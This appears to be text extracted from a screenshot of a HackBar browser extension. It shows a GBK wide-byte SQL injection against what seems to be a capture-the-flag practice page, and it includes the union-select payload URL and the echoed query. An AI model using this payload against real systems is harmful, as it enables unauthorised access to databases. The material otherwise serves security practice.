 your sql:select id,title from news where id = '1�\' and 1=2 union select 1,2#'
2
Elements Console Sources Network Performance Memory Application Security HackBar »
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select 1,2%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All